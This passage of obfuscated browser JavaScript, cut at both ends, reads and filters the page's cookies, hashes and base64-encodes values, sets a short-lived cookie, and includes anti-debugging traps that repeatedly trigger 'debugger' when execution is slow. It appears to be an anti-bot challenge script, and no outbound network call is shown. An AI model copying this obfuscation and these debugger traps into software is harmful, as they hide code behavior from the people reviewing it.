_0x23903c(_0xbec362,_0x61ef41){return _0xbec362%_0x61ef41;},'\x4e\x66\x42':function _0x314877(_0x1aca7a,_0x21f5db){return _0x1aca7a(_0x21f5db);},'\x52\x5a\x43':function _0x1551ed(_0x4bcaa7,_0x2c1fa2){return _0x4bcaa7>_0x2c1fa2;},'\x4d\x6f\x6c':function _0x54a216(_0x2a0171,_0x524b92){return _0x2a0171-_0x524b92;},'\x69\x4c\x66':function _0x3032a4(_0x511953){return _0x511953();},'\x6c\x78\x54':function _0x5ac067(_0x2938cc,_0x1caee9){return _0x2938cc==_0x1caee9;},'\x48\x50\x66':function _0x487695(_0x22d35b,_0x5c0322){return _0x22d35b(_0x5c0322);},'\x48\x6b\x58':function _0x4d2f2f(_0x17919e,_0x5ec815){return _0x17919e!==_0x5ec815;},'\x44\x53\x6d':function _0x38ce7a(_0x49fd40,_0x1998f6){return _0x49fd40(_0x1998f6);},'\x4c\x7a\x71':function _0x2c6890(_0x599f58,_0x5237a3){return _0x599f58(_0x5237a3);},'\x72\x77\x75':function _0x3a809f(_0x110965){return _0x110965();},'\x72\x69\x6d':function _0x594a1c(_0x183d7f,_0x5a3c0f){return _0x183d7f+_0x5a3c0f;},'\x7a\x6f\x78':function _0x6fc6a0(_0x394d1a,_0xf2112b){return _0x394d1a(_0xf2112b);},'\x73\x68\x6c':function _0x594a56(_0x5972b4,_0x2a7b12){return _0x5972b4(_0x2a7b12);},'\x4b\x47\x51':function _0x41b4d5(_0x3dab18,_0xae6ca9){return _0x3dab18+_0xae6ca9;}};var _0x530699=this[_0xbece('0x0', '\x52\x75\x59\x29')];var _0x49543a=_0x530699[_0xbece('0x1', '\x2a\x41\x51\x26')];var _0x55e7fb='';var _0x572be1='';if(_0xb0bd0a[_0xbece('0x2', '\x52\x75\x59\x29')](typeof _0x530699[_0xbece('0x3', '\x6d\x4d\x5b\x70')],_0xbece('0x4', '\x29\x59\x6e\x5e'))){_0x55e7fb=_0x530699[_0xbece('0x5', '\x64\x34\x68\x6a')];_0x572be1=_0x55e7fb[_0xbece('0x6', '\x43\x35\x78\x76')];}var _0x2dbb11=_0x530699[_0xbece('0x7', '\x7a\x79\x6f\x30')];var _0xd42328=_0x530699[_0xbece('0x8', '\x70\x4a\x42\x73')];var _0x4409e8=new _0x530699[_0xbece('0x9', '\x37\x62\x6e\x6b')]()[_0xbece('0xa', '\x43\x57\x52\x63')]();var _0x31c81b='';function _0xd69265(_0x12b6e1){var _0x5b3e16={'\x52\x53\x63':function _0x4f748d(_0x19bee5,_0x4b978d){return _0x19bee5<_0x4b978d;},'\x51\x68\x6b':function _0x129e47(_0x5db552,_0x56ab4d){return _0x5db552|_0x56ab4d;},'\x73\x71\x4e':function _0x3216b3(_0x437576,_0x511e5a){return _0x437576<<_0x511e5a;},'\x54\x5a\x71':function _0x52b11e(_0x1a2567,_0x139b70){return _0x1a2567&_0x139b70;},'\x75\x70\x65':function _0xb52013(_0x16a4fd,_0x19ed68){return _0x16a4fd>>_0x19ed68;},'\x45\x58\x77':function _0x542a3a(_0xb4f91,_0x5f0f70){return _0xb4f91==_0x5f0f70;},'\x51\x68\x6e':function _0x2f8df8(_0x5b9fae,_0x45f056){return _0x5b9fae>>_0x45f056;},'\x48\x42\x74':function _0x2fd7ff(_0x3db821,_0x24da9b){return _0x3db821|_0x24da9b;},'\x43\x73\x67':function _0x32f14b(_0x2696a6,_0x1b8a12){return _0x2696a6<<_0x1b8a12;},'\x6d\x72\x49':function _0x482e04(_0x5df856,_0x1654d9){return _0x5df856&_0x1654d9;},'\x6b\x77\x74':function _0x1ccafd(_0x4a2faa,_0x394a68){return _0x4a2faa>>_0x394a68;},'\x66\x73\x45':function _0x3d18a3(_0x47eee9,_0x2b82dd){return _0x47eee9&_0x2b82dd;},'\x62\x62\x70':function _0x2dd5ff(_0x9aad27,_0x37be9f){return _0x9aad27|_0x37be9f;},'\x43\x49\x44':function _0x2cbe9e(_0x2af3d8,_0x58e045){return _0x2af3d8<<_0x58e045;},'\x70\x68\x64':function _0xd05b16(_0x58ce09,_0x4cb766){return _0x58ce09&_0x4cb766;},'\x53\x64\x72':function _0x3879a2(_0x161bd9,_0x500d17){return _0x161bd9>>_0x500d17;}};var _0x14e7ca=_0xbece('0xb', '\x39\x63\x38\x62')[_0xbece('0xc', '\x78\x59\x4b\x70')]('\x7c'),_0x1d5fb1=0x0;while(!![]){switch(_0x14e7ca[_0x1d5fb1++]){case'\x30':_0x4d19f7='';continue;case'\x31':while(_0x5b3e16[_0xbece('0xd', '\x34\x6a\x31\x4d')](_0x155691,_0xc40fb7)){var _0x5814b5=_0xbece('0xe', '\x70\x4a\x42\x73')[_0xbece('0xf', '\x77\x4a\x52\x52')]('\x7c'),_0x1179c5=0x0;while(!![]){switch(_0x5814b5[_0x1179c5++]){case'\x30':_0x4d19f7+=_0x37b4b6[_0xbece('0x10', '\x34\x6a\x31\x4d')](_0x5b3e16[_0xbece('0x11', '\x57\x40\x74\x41')](_0x5b3e16[_0xbece('0x12', '\x37\x62\x6e\x6b')](_0x5b3e16[_0xbece('0x13', '\x40\x33\x65\x29')](_0x513537,0x3),0x4),_0x5b3e16[_0xbece('0x14', '\x25\x6e\x62\x77')](_0x5b3e16[_0xbece('0x15', '\x26\x32\x74\x23')](_0x213861,0xf0),0x4)));continue;case'\x31':if(_0x5b3e16[_0xbece('0x16', '\x43\x57\x52\x63')](_0x155691,_0xc40fb7)){_0x4d19f7+=_0x37b4b6[_0xbece('0x17', '\x32\x29\x52\x32')](_0x5b3e16[_0xbece('0x18', '\x67\x21\x51\x30')](_0x513537,0x2));_0x4d19f7+=_0x37b4b6[_0xbece('0x19', '\x67\x61\x67\x64')](_0x5b3e16[_0xbece('0x1a', '\x2a\x43\x31\x24')](_0x5b3e16[_0xbece('0x1b', '\x36\x4e\x74\x24')](_0x5b3e16[_0xbece('0x1c', '\x25\x6e\x62\x77')](_0x513537,0x3),0x4),_0x5b3e16[_0xbece('0x1d', '\x23\x5d\x6f\x26')](_0x5b3e16[_0xbece('0x1e', '\x2a\x43\x31\x24')](_0x213861,0xf0),0x4)));_0x4d19f7+=_0x37b4b6[_0xbece('0x1f', '\x46\x5b\x53\x4b')](_0x5b3e16[_0xbece('0x20', '\x35\x71\x73\x67')](_0x5b3e16[_0xbece('0x21', '\x36\x4e\x74\x24')](_0x213861,0xf),0x2));_0x4d19f7+='\x3d';break;}continue;case'\x32':_0x213861=_0x12b6e1[_0xbece('0x22', '\x52\x72\x53\x23')](_0x155691++);continue;case'\x33':_0x4d19f7+=_0x37b4b6[_0xbece('0x23', '\x63\x37\x6f\x6e')](_0x5b3e16[_0xbece('0x24', '\x38\x31\x35\x68')](_0x1bc638,0x3f));continue;case'\x34':_0x4d19f7+=_0x37b4b6[_0xbece('0x25', '\x43\x57\x52\x63')](_0x5b3e16[_0xbece('0x26', '\x63\x33\x72\x46')](_0x513537,0x2));continue;case'\x35':_0x4d19f7+=_0x37b4b6[_0xbece('0x27', '\x76\x48\x29\x5b')](_0x5b3e16[_0xbece('0x28', '\x40\x33\x65\x29')](_0x5b3e16[_0xbece('0x29', '\x6a\x70\x41\x67')](_0x5b3e16[_0xbece('0x2a', '\x37\x62\x6e\x6b')](_0x213861,0xf),0x2),_0x5b3e16[_0xbece('0x2b', '\x52\x75\x59\x29')](_0x5b3e16[_0xbece('0x2c', '\x41\x23\x43\x77')](_0x1bc638,0xc0),0x6)));continue;case'\x36':_0x513537=_0x5b3e16[_0xbece('0x2a', '\x37\x62\x6e\x6b')](_0x12b6e1[_0xbece('0x2d', '\x38\x4c\x35\x69')](_0x155691++),0xff);continue;case'\x37':_0x1bc638=_0x12b6e1[_0xbece('0x2e', '\x32\x29\x52\x32')](_0x155691++);continue;case'\x38':if(_0x5b3e16[_0xbece('0x2f', '\x6c\x48\x38\x50')](_0x155691,_0xc40fb7)){_0x4d19f7+=_0x37b4b6[_0xbece('0x30', '\x25\x6e\x62\x77')](_0x5b3e16[_0xbece('0x31', '\x42\x5b\x7a\x33')](_0x513537,0x2));_0x4d19f7+=_0x37b4b6[_0xbece('0x32', '\x6d\x4d\x5b\x70')](_0x5b3e16[_0xbece('0x33', '\x43\x35\x78\x76')](_0x5b3e16[_0xbece('0x34', '\x52\x72\x53\x23')](_0x513537,0x3),0x4));_0x4d19f7+='\x3d\x3d';break;}continue;}break;}}continue;case'\x32':return _0x4d19f7;continue;case'\x33':var _0x37b4b6=_0xbece('0x35', '\x41\x71\x57\x31');continue;case'\x34':var _0x513537,_0x213861,_0x1bc638;continue;case'\x35':_0x155691=0x0;continue;case'\x36':_0xc40fb7=_0x12b6e1[_0xbece('0x36', '\x6a\x70\x41\x67')];continue;case'\x37':var _0x4d19f7,_0x155691,_0xc40fb7;continue;}break;}}function _0x3fdbd2(_0x282357){var _0x506580=_0xe5968a(this,function(){var _0x2edd7e=function(){return'\x64\x65\x76';},_0x44d5a8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x101035=function(){var _0x358ef7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x358ef7['\x74\x65\x73\x74'](_0x2edd7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a1646=function(){var _0x53ab9d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ab9d['\x74\x65\x73\x74'](_0x44d5a8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4def0c=function(_0x37b79b){var _0x4d7c06=~-0x1>>0x1+0xff%0x0;if(_0x37b79b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4d7c06)){_0x439a9d(_0x37b79b);}};var _0x439a9d=function(_0x11fa76){var _0xe2c624=~-0x4>>0x1+0xff%0x0;if(_0x11fa76['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xe2c624){_0x4def0c(_0x11fa76);}};if(!_0x101035()){if(!_0x3a1646()){_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4def0c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x506580();return function(_0x5d2577){_0x31c81b+=_0x5d2577;return _0xb0bd0a[_0xbece('0x37', '\x38\x21\x4b\x51')](_0x282357,_0x5d2577);};}function _0x2c2d46(){var _0x1df428={'\x73\x69\x62':function _0x4a71ef(_0x179aef){return _0x179aef();},'\x4f\x44\x53':function _0x56c49e(_0x25a3c9,_0x44c57e){return _0x25a3c9<_0x44c57e;},'\x43\x62\x54':function _0xeeb14a(_0x3e4a6f,_0x1e9316){return _0x3e4a6f+_0x1e9316;}};var _0x39a283=_0xbece('0x38', '\x67\x61\x67\x64')[_0xbece('0x39', '\x39\x44\x72\x31')]('\x7c'),_0x305657=0x0;while(!![]){switch(_0x39a283[_0x305657++]){case'\x30':return _0x389bb4;continue;case'\x31':_0x1df428[_0xbece('0x3a', '\x52\x72\x53\x23')](_0x5df945);continue;case'\x32':var _0x54728c=_0x49543a[_0xbece('0x3b', '\x41\x23\x43\x77')][_0xbece('0x3c', '\x35\x71\x73\x67')]('\x3b');continue;case'\x33':for(var _0xfe4c23=0x0;_0x1df428[_0xbece('0x3d', '\x25\x29\x21\x67')](_0xfe4c23,_0x54728c[_0xbece('0x3e', '\x43\x35\x78\x76')]);_0xfe4c23++){var _0x2d2041=_0x54728c[_0xfe4c23][_0xbece('0x3f', '\x5b\x76\x6c\x24')](0x0,_0x54728c[_0xfe4c23][_0xbece('0x40', '\x77\x49\x4a\x79')]('\x3d'));var _0x1d38f3=_0x54728c[_0xfe4c23][_0xbece('0x41', '\x43\x57\x52\x63')](_0x1df428[_0xbece('0x42', '\x7a\x79\x6f\x30')](_0x54728c[_0xfe4c23][_0xbece('0x43', '\x7a\x79\x6f\x30')]('\x3d'),0x1),_0x54728c[_0xfe4c23][_0xbece('0x44', '\x41\x23\x43\x77')]);if(_0x345397[_0xbece('0x45', '\x76\x48\x29\x5b')](_0x2d2041)){_0x389bb4[_0x389bb4[_0xbece('0x46', '\x42\x5b\x7a\x33')]]=_0x1d38f3;}}continue;case'\x34':var _0x345397=new _0x530699[_0xbece('0x47', '\x5b\x76\x6c\x24')](_0xbece('0x48', '\x35\x71\x73\x67'));continue;case'\x35':var _0x389bb4=new _0x530699[_0xbece('0x49', '\x26\x32\x74\x23')]();continue;}break;}}function _0x538ba2(_0x3a7d1b){var _0x526270={'\x75\x76\x53':function _0x3df0ed(_0x1a01db,_0x3775d3){return _0x1a01db<_0x3775d3;},'\x57\x52\x6f':function _0x34a4be(_0x22cddb,_0x5895f3){return _0x22cddb+_0x5895f3;},'\x73\x6c\x78':function _0x130633(_0x1db00b,_0x3d54e6){return _0x1db00b%_0x3d54e6;},'\x6d\x71\x79':function _0x135c2b(_0x154b15){return _0x154b15();},'\x6a\x62\x73':function _0x58736f(_0x374301,_0x24c182){return _0x374301(_0x24c182);},'\x4c\x64\x6e':function _0x50fc03(_0x5ba10a,_0x3551ec){return _0x5ba10a+_0x3551ec;},'\x73\x78\x6e':function _0x338484(_0xfa93e0,_0x20a124){return _0xfa93e0+_0x20a124;},'\x62\x66\x53':function _0x3609f6(_0x14d285,_0x521531){return _0x14d285+_0x521531;},'\x4b\x76\x73':function _0x305c6c(_0x124b6b,_0x391c30,_0x39fb67){return _0x124b6b(_0x391c30,_0x39fb67);},'\x52\x44\x42':function _0x41bce6(_0x9c6d,_0x413172){return _0x9c6d-_0x413172;},'\x77\x75\x41':function _0x3930be(_0x133ebe,_0x5677c7){return _0x133ebe(_0x5677c7);},'\x50\x62\x76':function _0x30e3f3(_0xc0a5eb,_0x5adff0){return _0xc0a5eb(_0x5adff0);},'\x52\x4c\x44':function _0x182c9b(_0x20a5dc,_0x57656f){return _0x20a5dc+_0x57656f;},'\x5a\x78\x6c':function _0x339988(_0x1367f7,_0x117495,_0x45d18b,_0x4154b6){return _0x1367f7(_0x117495,_0x45d18b,_0x4154b6);},'\x58\x50\x6f':function _0x3635df(_0x37d2a3){return _0x37d2a3();}};var _0x1602e0=_0xbece('0x4a', '\x35\x71\x73\x67')[_0xbece('0x4b', '\x46\x5b\x53\x4b')]('\x7c'),_0x2a9a1d=0x0;while(!![]){switch(_0x1602e0[_0x2a9a1d++]){case'\x30':_0xeceb[_0xbece('0x4c', '\x52\x75\x59\x29')]();continue;case'\x31':var _0x2e5483=new _0x530699[_0xbece('0x49', '\x26\x32\x74\x23')](_0x1d26b5[_0xbece('0x4d', '\x63\x37\x6f\x6e')]);continue;case'\x32':var _0x5bd3fe=_0x2e5483[_0xbece('0x4e', '\x32\x45\x48\x59')]();continue;case'\x33':for(var _0x3d44d4=0x0;_0x526270[_0xbece('0x4f', '\x67\x61\x67\x64')](_0x3d44d4,_0x57897e[_0xbece('0x50', '\x40\x33\x65\x29')]);_0x3d44d4++){_0x1f8124+=_0x526270[_0xbece('0x51', '\x7a\x79\x6f\x30')](_0x57897e[_0xbece('0x52', '\x63\x33\x72\x46')](_0x3d44d4),_0x5bd3fe[_0xbece('0x53', '\x6c\x48\x38\x50')](_0x526270[_0xbece('0x54', '\x49\x6b\x37\x56')](_0x3d44d4,_0x5bd3fe[_0xbece('0x55', '\x41\x71\x57\x31')])))[_0xbece('0x56', '\x35\x71\x73\x67')](0x10);}continue;case'\x34':var _0x1d26b5=_0x526270[_0xbece('0x57', '\x78\x59\x4b\x70')](_0x2c2d46);continue;case'\x35':_0x254264=_0x526270[_0xbece('0x58', '\x5d\x47\x5d\x42')](btoa,_0x526270[_0xbece('0x59', '\x63\x33\x72\x46')](_0x526270[_0xbece('0x5a', '\x67\x61\x67\x64')](_0x526270[_0xbece('0x5b', '\x67\x21\x51\x30')](_0x526270[_0xbece('0x5c', '\x48\x47\x32\x70')](_0x526270[_0xbece('0x5d', '\x39\x44\x72\x31')](_0xbece,_0x526270[_0xbece('0x5e', '\x67\x21\x51\x30')](_0xeceb[_0xbece('0x44', '\x41\x23\x43\x77')],0x1),_0x57897e[_0xbece('0x5f', '\x5d\x47\x5d\x42')](0x0,0x5)),_0xbece('0x60', '\x34\x6a\x31\x4d')),_0x5bd3fe),_0xbece('0x61', '\x78\x59\x4b\x70')),_0x1f8124));continue;case'\x36':var _0x1f8124='';continue;case'\x37':var _0x254264;continue;case'\x38':for(var _0x3d44d4=0x0;_0x526270[_0xbece('0x62', '\x49\x6b\x37\x56')](_0x3d44d4,_0x1d26b5[_0xbece('0x63', '\x32\x45\x48\x59')]);_0x3d44d4++){_0x2e5483[_0x3d44d4]=_0x526270[_0xbece('0x64', '\x40\x33\x65\x29')](_0x58d684,_0x526270[_0xbece('0x65', '\x29\x59\x6e\x5e')](_0x3a7d1b,_0x1d26b5[_0x3d44d4]));}continue;case'\x39':_0xeceb[_0xbece('0x66', '\x42\x5b\x7a\x33')](_0x526270[_0xbece('0x67', '\x34\x6a\x31\x4d')](btoa,_0x3a7d1b));continue;case'\x31\x30':var _0x733098='\x1e\xe6\x30\x60\x08\x36\x27\x6b';var _0x12abed=0x4;while(--_0x12abed){_0x733098=_0x733098['\x73\x75\x62\x73\x74\x72'](0x1)+_0x733098[0x0];}var _0x58170d=_0x733098;var _0xc296ce=_0x733098['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xc296ce){_0x58170d=_0x58170d['\x73\x75\x62\x73\x74\x72'](0x1)+_0x58170d[0x0];}var _0xe165a3='\xd9\x15\x37\x1f\x13\x4d\xb3\x28';var _0xcf7663=0x4;while(--_0xcf7663){_0xe165a3=_0xe165a3['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe165a3[0x0];}var _0x18169b=_0xe165a3;var _0xda3559=_0xe165a3['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xda3559){_0x18169b=_0x18169b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x18169b[0x0];}var _0xfd06ef='\x16\x19\x0a\xb9\xcf\x6c\xf9\x9c';var _0xa199cc=0x7;while(--_0xa199cc){_0xfd06ef=_0xfd06ef['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfd06ef[0x0];}var _0xa29e8c=_0xfd06ef;var _0x19d0de=_0xfd06ef['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x19d0de){_0xa29e8c=_0xa29e8c['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa29e8c[0x0];}var _0x57897e=_0xbece('0x69', _0x18169b);continue;case'\x31\x31':_0x526270[_0xbece('0x6a', '\x57\x40\x74\x41')](_0x3905bb,_0xbece('0x6b', '\x76\x48\x29\x5b'),_0x254264,0x14);continue;case'\x31\x32':_0x5df945();continue;case'\x31\x33':_0x526270[_0xbece('0x6c', '\x5d\x47\x5d\x42')](_0x5df945);continue;}break;}}function _0x58d684(_0x2f39fd){var _0x1b7151=0x0;for(var _0x1300b0=0x0;_0xb0bd0a[_0xbece('0x6d', '\x41\x23\x43\x77')](_0x1300b0,_0x2f39fd[_0xbece('0x3e', '\x43\x35\x78\x76')]);_0x1300b0++){_0x1b7151+=_0x2f39fd[_0xbece('0x6e', '\x39\x44\x72\x31')](_0x1300b0);}_0xb0bd0a[_0xbece('0x6f', '\x63\x37\x6f\x6e')](_0x5df945);return _0x1b7151;}function _0x3905bb(_0x2e83b7,_0x34353a,_0x3d5eec){var _0x5c0843={'\x49\x59\x76':function _0x48519d(_0x419109,_0x517d42){return _0x419109+_0x517d42;},'\x72\x43\x62':function _0x1a5dfd(_0x54902b,_0x5e7a48){return _0x54902b*_0x5e7a48;},'\x68\x43\x4b':function _0x2083ea(_0x4d3a5d,_0x53332b){return _0x4d3a5d+_0x53332b;},'\x6e\x46\x41':function _0x8bc1c(_0x14d21b,_0x47a9d8){return _0x14d21b+_0x47a9d8;},'\x66\x69\x70':function _0x229310(_0x497b4b,_0x309827){return _0x497b4b<_0x309827;}};var _0x269ee4=_0xbece('0x70', '\x6d\x4d\x5b\x70')[_0xbece('0x71', '\x25\x29\x21\x67')]('\x7c'),_0x1e305d=0x0;while(!![]){switch(_0x269ee4[_0x1e305d++]){case'\x30':var _0xcd9363='';continue;case'\x31':var _0x3753b5='';continue;case'\x32':if(_0x3d5eec){var _0x61ba90=new _0x530699[_0xbece('0x72', '\x52\x72\x53\x23')]();_0x61ba90[_0xbece('0x73', '\x70\x4a\x42\x73')](_0x5c0843[_0xbece('0x74', '\x49\x6b\x37\x56')](_0x61ba90[_0xbece('0x75', '\x25\x6e\x62\x77')](),_0x5c0843[_0xbece('0x76', '\x77\x4a\x52\x52')](_0x3d5eec,0x3e8)));var _0x423cdd=_0xbece('0x77', '\x43\x57\x52\x63')+_0x61ba90[_0xbece('0x78', '\x64\x34\x68\x6a')]();}continue;case'\x33':_0x49543a[_0xbece('0x79', '\x6a\x70\x41\x67')]=_0x5c0843[_0xbece('0x7a', '\x32\x45\x48\x59')](_0x5c0843[_0xbece('0x7b', '\x34\x6a\x31\x4d')](_0x5c0843[_0xbece('0x7c', '\x5d\x47\x5d\x42')](_0x5c0843[_0xbece('0x7d', '\x63\x37\x6f\x6e')](_0x2e83b7,'\x3d'),_0x34353a),_0x423cdd),_0xbece('0x7e', '\x7a\x79\x6f\x30'));continue;case'\x34':for(var _0x17ec2a=0x5;_0x5c0843[_0xbece('0x7f', '\x32\x29\x52\x32')](_0x17ec2a,_0x207493[_0xbece('0x80', '\x23\x5d\x6f\x26')]);_0x17ec2a++){_0xcd9363+=_0x207493[_0x17ec2a];}continue;case'\x35':for(var _0x5ea9df=0x0;_0x5c0843[_0xbece('0x81', '\x38\x31\x35\x68')](_0x5ea9df,0x5);_0x5ea9df++){_0x3753b5+=_0x207493[_0x5ea9df];}continue;case'\x36':var _0x207493=_0xbece('0x82', '\x26\x32\x74\x23');continue;case'\x37':var _0x423cdd='';continue;}break;}}function _0x1c5885(){var _0x27f207={'\x4c\x67\x52':function _0x46387d(_0x5e0d7b,_0x5cf4da){return _0xb0bd0a[_0xbece('0x83', '\x42\x5b\x7a\x33')](_0x5e0d7b,_0x5cf4da);},'\x64\x65\x66':function _0x16952f(_0x13e8cb,_0x50bc28){return _0xb0bd0a[_0xbece('0x84', '\x25\x6e\x62\x77')](_0x13e8cb,_0x50bc28);},'\x68\x67\x49':function _0x20699b(_0x3d9895,_0x4535b9){return _0xb0bd0a[_0xbece('0x85', '\x38\x31\x35\x68')](_0x3d9895,_0x4535b9);},'\x72\x6f\x69':function _0x43f91e(_0x5c69c7,_0x16ced7){return _0xb0bd0a[_0xbece('0x86', '\x39\x44\x72\x31')](_0x5c69c7,_0x16ced7);},'\x4d\x43\x4b':function _0x29c7fb(_0x582ad8,_0x52753f){return _0xb0bd0a[_0xbece('0x87', '\x23\x5d\x6f\x26')](_0x582ad8,_0x52753f);},'\x44\x62\x6e':function _0x222c74(_0x4229db,_0x3c0ec8){return _0xb0bd0a[_0xbece('0x88', '\x77\x49\x4a\x79')](_0x4229db,_0x3c0ec8);}};function _0x17384b(_0x58e288){if(_0x27f207[_0xbece('0x89', '\x52\x72\x53\x23')](_0x27f207[_0xbece('0x8a', '\x46\x5b\x53\x4b')]('',_0x27f207[_0xbece('0x8b', '\x67\x21\x51\x30')](_0x58e288,_0x58e288))[_0xbece('0x8c', '\x77\x49\x4a\x79')],0x1)||_0x27f207[_0xbece('0x8d', '\x67\x21\x51\x30')](_0x27f207[_0xbece('0x8e', '\x41\x23\x43\x77')](_0x58e288,0x14),0x0)){(function(){}[_0xbece('0x8f', '\x42\x5b\x7a\x33')](_0xbece('0x90', '\x25\x29\x21\x67'))());}else{(function(){}[_0xbece('0x91', '\x6d\x4d\x5b\x70')](_0xbece('0x92', '\x63\x33\x72\x46'))());}return _0x27f207[_0xbece('0x93', '\x23\x4b\x40\x50')](_0x17384b,++_0x58e288);}try{return _0xb0bd0a[_0xbece('0x94', '\x6d\x4d\x5b\x70')](_0x17384b,0x0);}catch(_0x4021a1){}};function _0x5df945(){if(_0xb0bd0a[_0xbece('0x95', '\x32\x29\x52\x32')](_0xb0bd0a[_0xbece('0x96', '\x38\x31\x35\x68')](new _0x530699[_0xbece('0x97', '\x52\x75\x59\x29')]()[_0xbece('0x98', '\x76\x48\x29\x5b')](),_0x4409e8),0x1f4)){_0xb0bd0a[_0xbece('0x99', '\x38\x4c\x35\x69')](_0x1c5885);}}function _0x36cb13(_0x51d5cb){var _0x253e68={'\x51\x6e\x46':function _0x5456eb(_0x1b4139,_0x9e7f5f){return _0x1b4139<_0x9e7f5f;},'\x6a\x4b\x62':function _0x12a5e9(_0x8b3848,_0x3f903d){return _0x8b3848<_0x3f903d;},'\x62\x4b\x77':function _0x2661b9(_0x4e4b9b,_0x44f818){return _0x4e4b9b!==_0x44f818;},'\x61\x68\x41':function _0x1dda89(_0x11dc64){return _0x11dc64();},'\x62\x4f\x61':function _0x1ae464(_0x1137da,_0x117f5f){return _0x1137da(_0x117f5f);},'\x64\x50\x46':function _0x5479bd(_0x50bcaa,_0x369e50){return _0x50bcaa+_0x369e50;},'\x65\x4e\x51':function _0x5ccc3a(_0x1c1fd2,_0x141f62){return _0x1c1fd2(_0x141f62);},'\x79\x56\x48':function _0x4ce6e8(_0x2f9d51){return _0x2f9d51();},'\x4c\x52\x66':function _0x2b3c6f(_0x2aba40,_0x287fe2){return _0x2aba40===_0x287fe2;},'\x52\x51\x52':function _0x393ef5(_0x51f749,_0x2e8664){return _0x51f749+_0x2e8664;},'\x51\x66\x42':function _0xe0494c(_0x1d495d,_0x228bbb){return _0x1d495d===_0x228bbb;},'\x64\x61\x71':function _0x50b55c(_0x3bd1d1,_0x1bdcd9){return _0x3bd1d1+_0x1bdcd9;},'\x4b\x69\x6c':function _0x5c4225(_0x1ec698,_0x1aba9a){return _0x1ec698(_0x1aba9a);},'\x51\x63\x7a':function _0x3b867b(_0x3d9d41,_0x1cc235){return _0x3d9d41+_0x1cc235;},'\x74\x71\x6f':function _0x297048(_0x1bb890,_0x226aa3){return _0x1bb890+_0x226aa3;},'\x73\x48\x66':function _0x2f0649(_0x2aa375,_0x3d912e){return _0x2aa375(_0x3d912e);},'\x65\x59\x41':function _0x574e2a(_0x30f908,_0x1cee7b){return _0x30f908+_0x1cee7b;},'\x6d\x63\x6e':function _0x495d23(_0x1d48f4,_0x1325b5){return _0x1d48f4+_0x1325b5;},'\x77\x42\x79':function _0x5487f4(_0x3076de,_0x12cbfe){return _0x3076de+_0x12cbfe;},'\x41\x55\x4f':function _0x5429b3(_0x5c7729,_0x2ed8c3){return _0x5c7729==_0x2ed8c3;},'\x66\x75\x56':function _0x2aed50(_0x5afe1f,_0xc4f9f2){return _0x5afe1f==_0xc4f9f2;},'\x64\x53\x67':function _0x3d6304(_0xac3959,_0x598eed){return _0xac3959(_0x598eed);},'\x65\x6e\x57':function _0x4e8792(_0x16a5ee,_0x3befe5){return _0x16a5ee<_0x3befe5;},'\x4d\x5a\x48':function _0x39eb7e(_0x27d331,_0x312735){return _0x27d331<_0x312735;},'\x7a\x6f\x53':function _0xb60d2(_0x485d54,_0x18aa65){return _0x485d54===_0x18aa65;},'\x4c\x6a\x74':function _0x166a39(_0x2e52c0,_0x4a1dc7){return _0x2e52c0>_0x4a1dc7;},'\x4d\x6b\x70':function _0x2a92bb(_0x497e72,_0x4af23a){return _0x497e72(_0x4af23a);},'\x65\x68\x4d':function _0x299233(_0x3daf9e,_0x43231e){return _0x3daf9e(_0x43231e);},'\x47\x43\x64':function _0x34692c(_0x5b560c,_0x20f848){return _0x5b560c+_0x20f848;},'\x6b\x4c\x79':function _0x4bc8d5(_0x31cdaf,_0xa6cb06){return _0x31cdaf+_0xa6cb06;},'\x79\x6a\x4c':function _0x22fc7d(_0x4e259b,_0x4742e2){return _0x4e259b+_0x4742e2;},'\x42\x47\x6e':function _0x3c9cc7(_0x3dd295){return _0x3dd295();}};var _0x69176f=_0xbece('0x9a', '\x23\x4b\x40\x50')[_0xbece('0x9b', '\x43\x57\x52\x63')]('\x7c'),_0x56613f=0x0;while(!![]){switch(_0x69176f[_0x56613f++]){case'\x30':return _0x545ceb[_0xbece('0x9c', '\x70\x4a\x42\x73')]();continue;case'\x31':for(var _0x35819e=0x0;_0x253e68[_0xbece('0x9d', '\x37\x62\x6e\x6b')](_0x35819e,0x6);_0x35819e++){_0x3a9083+=_0x90ba05[_0x35819e];}continue;case'\x32':for(var _0x26fd8b=0x6;_0x253e68[_0xbece('0x9e', '\x43\x24\x76\x49')](_0x26fd8b,_0x90ba05[_0xbece('0x9f', '\x67\x21\x51\x30')]);_0x26fd8b++){_0x4a2284+=_0x90ba05[_0x26fd8b];}continue;case'\x33':var _0x2a4c27='';continue;case'\x34':var _0x4a2284='';continue;case'\x35':var _0x3a9083='';continue;case'\x36':var _0x90ba05=_0xbece('0xa0', '\x67\x21\x51\x30');continue;case'\x37':var _0x545ceb=new Array();continue;case'\x38':for(var _0xc12f2e=0x0;_0x253e68[_0xbece('0xa1', '\x43\x57\x52\x63')](_0xc12f2e,_0x51d5cb[_0xbece('0xa2', '\x6c\x48\x38\x50')]);_0xc12f2e++){var _0x1e4549=_0x51d5cb[_0xc12f2e][0x0];var _0x3e3b02=_0x51d5cb[_0xc12f2e][0x2];switch(_0x51d5cb[_0xc12f2e][0x1]){case _0xbece('0xa3', '\x5d\x47\x5d\x42'):try{if(_0x253e68[_0xbece('0xa4', '\x43\x35\x78\x76')](typeof _0x253e68[_0xbece('0xa5', 